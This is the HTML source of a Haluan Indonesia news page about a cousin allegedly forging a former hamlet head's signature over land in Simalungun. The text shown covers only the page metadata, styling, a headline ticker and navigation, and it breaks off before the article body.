

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haluanindonesia.co.id/2022/11/12/kakak-sepupu-diduga-palsukan-tanda-tangan-mantan-kadus-demi-miliki-tanah/
body_size: 23717
content:
<!doctype html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Kakak Sepupu Diduga Palsukan Tanda Tangan Mantan Kadus Demi Miliki Tanah &#8211; Haluan Indonesia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Haluan Indonesia &raquo; Feed" href="https://haluanindonesia.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haluan Indonesia &raquo; Umpan Komentar" href="https://haluanindonesia.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haluan Indonesia &raquo; Kakak Sepupu Diduga Palsukan Tanda Tangan Mantan Kadus Demi Miliki Tanah Umpan Komentar" href="https://haluanindonesia.co.id/2022/11/12/kakak-sepupu-diduga-palsukan-tanda-tangan-mantan-kadus-demi-miliki-tanah/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haluanindonesia.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaluanindonesia.co.id%2F2022%2F11%2F12%2Fkakak-sepupu-diduga-palsukan-tanda-tangan-mantan-kadus-demi-miliki-tanah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haluanindonesia.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaluanindonesia.co.id%2F2022%2F11%2F12%2Fkakak-sepupu-diduga-palsukan-tanda-tangan-mantan-kadus-demi-miliki-tanah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://haluanindonesia.co.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cc0808;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#f20000;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#d1d1d1;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#0018ce;--secondscheme-color:#43A047;--mainmenu-bgcolor:#0018ce;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- OG: 3.3.8 --><link rel="image_src" href="https://haluanindonesia.co.id/wp-content/uploads/2022/11/IMG-20221113-WA0017.jpg"><meta name="msapplication-TileImage" content="https://haluanindonesia.co.id/wp-content/uploads/2022/11/IMG-20221113-WA0017.jpg">
<meta property="og:image" content="https://haluanindonesia.co.id/wp-content/uploads/2022/11/IMG-20221113-WA0017.jpg"><meta property="og:image:secure_url" content="https://haluanindonesia.co.id/wp-content/uploads/2022/11/IMG-20221113-WA0017.jpg"><meta property="og:image:width" content="540"><meta property="og:image:height" content="1204"><meta property="og:image:alt" content="IMG-20221113-WA0017"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Simalungun - Mantan kepala dusun IV Kampung Kalapa Durian Banggal Ramalinson purba terpantau awak media gusar dan memasuki ruangan Unit ll satuan Reskrim Polres Simalungun setelah selesai pemeriksaan kronfrontir pelapor Kalim sitopu den terlapor Daniel purba. Ramalinson purba mantan kepala dusun lV kampung kelapa durian banggal kec.Raya Kahean masuk dan menjumpai juper Josua siagian dan..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Haluan Indonesia"><meta property="og:title" content="Kakak Sepupu Diduga Palsukan Tanda Tangan Mantan Kadus Demi Miliki Tanah"><meta property="og:url" content="https://haluanindonesia.co.id/2022/11/12/kakak-sepupu-diduga-palsukan-tanda-tangan-mantan-kadus-demi-miliki-tanah/"><meta property="og:updated_time" content="2022-11-13T12:03:29+07:00">
<meta property="article:published_time" content="2022-11-12T10:54:23+00:00"><meta property="article:modified_time" content="2022-11-13T05:03:29+00:00"><meta property="article:author:first_name" content="Haluan"><meta property="article:author:last_name" content="Indonesia"><meta property="article:author:username" content="Haluan Indonesia">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://haluanindonesia.co.id/wp-content/uploads/2022/11/IMG-20221113-WA0017.jpg"><meta property="twitter:image:alt" content="IMG-20221113-WA0017"><meta property="twitter:title" content="Kakak Sepupu Diduga Palsukan Tanda Tangan Mantan Kadus Demi Miliki Tanah"><meta property="twitter:description" content="Simalungun - Mantan kepala dusun IV Kampung Kalapa Durian Banggal Ramalinson purba terpantau awak media gusar dan memasuki ruangan Unit ll satuan Reskrim Polres Simalungun setelah selesai..."><meta property="twitter:url" content="https://haluanindonesia.co.id/2022/11/12/kakak-sepupu-diduga-palsukan-tanda-tangan-mantan-kadus-demi-miliki-tanah/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="2 minutes">
<meta itemprop="image" content="https://haluanindonesia.co.id/wp-content/uploads/2022/11/IMG-20221113-WA0017.jpg"><meta itemprop="name" content="Kakak Sepupu Diduga Palsukan Tanda Tangan Mantan Kadus Demi Miliki Tanah"><meta itemprop="description" content="Simalungun - Mantan kepala dusun IV Kampung Kalapa Durian Banggal Ramalinson purba terpantau awak media gusar dan memasuki ruangan Unit ll satuan Reskrim Polres Simalungun setelah selesai pemeriksaan kronfrontir pelapor Kalim sitopu den terlapor Daniel purba. Ramalinson purba mantan kepala dusun lV kampung kelapa durian banggal kec.Raya Kahean masuk dan menjumpai juper Josua siagian dan..."><meta itemprop="datePublished" content="2022-11-12"><meta itemprop="dateModified" content="2022-11-13T05:03:29+00:00">
<meta property="profile:first_name" content="Haluan"><meta property="profile:last_name" content="Indonesia"><meta property="profile:username" content="Haluan Indonesia">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://haluanindonesia.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haluanindonesia.co.id/wp-json/wp/v2/posts/3964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haluanindonesia.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://haluanindonesia.co.id/2022/11/12/kakak-sepupu-diduga-palsukan-tanda-tangan-mantan-kadus-demi-miliki-tanah/" />
<link rel='shortlink' href='https://haluanindonesia.co.id/?p=3964' />
<link rel="pingback" href="https://haluanindonesia.co.id/xmlrpc.php"><link rel="icon" href="https://haluanindonesia.co.id/wp-content/uploads/2024/04/j-100x100.png" sizes="32x32" />
<link rel="icon" href="https://haluanindonesia.co.id/wp-content/uploads/2024/04/j-e1714313006330.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haluanindonesia.co.id/wp-content/uploads/2024/04/j-e1714313006330.png" />
<meta name="msapplication-TileImage" content="https://haluanindonesia.co.id/wp-content/uploads/2024/04/j-e1714313006330.png" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3964 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://haluanindonesia.co.id/2026/01/19/natal-bersama-antar-lembaga-se-kubar-digelar-di-gor-desnan-perkuat-persatuan-dan-pengharapan-keluarga/" class="gmr-recent-marquee" title="Natal Bersama Antar Lembaga se-Kubar Digelar di GOR Desnan, Perkuat Persatuan dan Pengharapan Keluarga">Natal Bersama Antar Lembaga se-Kubar Digelar di GOR Desnan, Perkuat Persatuan dan Pengharapan Keluarga</a>
								<a href="https://haluanindonesia.co.id/2026/01/19/proyek-jalan-rp-19-miliar-di-lampung-timur-disinyalir-dikerjakan-asal-asalan/" class="gmr-recent-marquee" title="Proyek Jalan Rp 1,9 Miliar di Lampung Timur Disinyalir Dikerjakan Asal-Asalan">Proyek Jalan Rp 1,9 Miliar di Lampung Timur Disinyalir Dikerjakan Asal-Asalan</a>
								<a href="https://haluanindonesia.co.id/2026/01/19/kalurahan-balong-lantik-dukuh-kasihan-dan-staf-pamong/" class="gmr-recent-marquee" title="Kalurahan Balong Lantik Dukuh Kasihan dan Staf Pamong">Kalurahan Balong Lantik Dukuh Kasihan dan Staf Pamong</a>
								<a href="https://haluanindonesia.co.id/2026/01/19/pemkab-way-kanan-serahkan-perpanjangan-sk-pppk-tenaga-guru/" class="gmr-recent-marquee" title="Pemkab Way Kanan, Serahkan Perpanjangan SK PPPK Tenaga Guru">Pemkab Way Kanan, Serahkan Perpanjangan SK PPPK Tenaga Guru</a>
								<a href="https://haluanindonesia.co.id/2026/01/19/sekda-tubaba-pimpin-apel-bulanan-tekankan-disiplin-kolaborasi-dan-penguatan-tata-kelola-pemerintahan/" class="gmr-recent-marquee" title="Sekda Tubaba Pimpin Apel Bulanan, Tekankan Disiplin, Kolaborasi, dan Penguatan Tata Kelola Pemerintahan">Sekda Tubaba Pimpin Apel Bulanan, Tekankan Disiplin, Kolaborasi, dan Penguatan Tata Kelola Pemerintahan</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://haluanindonesia.co.id/" title="Haluan Indonesia" rel="home"><img class="custom-logo" src="https://haluanindonesia.co.id/wp-content/uploads/2024/04/Untitled-2-e1714312820766.png" width="350" height="78" alt="Haluan Indonesia" loading="lazy" /></a></div><a href="https://haluanindonesia.co.id/" class="topnav-button second-topnav-btn nomobile heading-text" title="Beranda">Beranda</a><a href="https://haluanindonesia.co.id/redaksi/" class="topnav-button nomobile heading-text" title="Redaksi">Redaksi</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://haluanindonesia.co.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://haluanindonesia.co.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://haluanindonesia.co.id" title="Haluan Indonesia" rel="home"><img class="custom-logo" src="https://haluanindonesia.co.id/wp-content/uploads/2024/04/Untitled-2-e1714312820766.png" width="350" height="78" alt="Haluan Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-29704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29704"><a href="https://haluanindonesia.co.id/">HOME</a></li>
<li id="menu-item-29772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29772"><a href="https://haluanindonesia.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-68239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68239"><a href="https://haluanindonesia.co.id/mitra-haluan-indonesia-tv/">MITRA-HALUAN INDONESIA TV</a></li>
<li id="menu-item-29737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29737"><a href="https://haluanindonesia.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-29750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29750"><a href="https://haluanindonesia.co.id/category/lampung/">LAMPUNG</a>
	<ul class="sub-menu">
		<li id="menu-item-29738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29738"><a href="https://haluanindonesia.co.id/category/daerah/kota-bandar-lampung/">Kota Bandar Lampung</a></li>
		<li id="menu-item-29739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29739"><a href="https://haluanindonesia.co.id/category/daerah/kota-metro/">Kota Metro</a></li>
		<li id="menu-item-29740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29740"><a href="https://haluanindonesia.co.id/category/daerah/daerah-daerah/">Lampung Barat</a></li>
		<li id="menu-item-29741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29741"><a href="https://haluanindonesia.co.id/category/daerah/daerah-daerah-2/">Lampung Selatan</a></li>
		<li id="menu-item-29742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29742"><a href="https://haluanindonesia.co.id/category/daerah/lampung-tengah/">Lampung Tengah</a></li>
		<li id="menu-item-29743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29743"><a href="https://haluanindonesia.co.id/category/daerah/lampung-timur/">Lampung Timur</a></li>
		<li id="menu-item-29744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29744"><a href="https://haluanindonesia.co.id/category/daerah/lampung-utara/">Lampung Utara</a></li>
		<li id="menu-item-29745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29745"><a href="https://haluanindonesia.co.id/category/daerah/mesuji/">Mesuji</a></li>
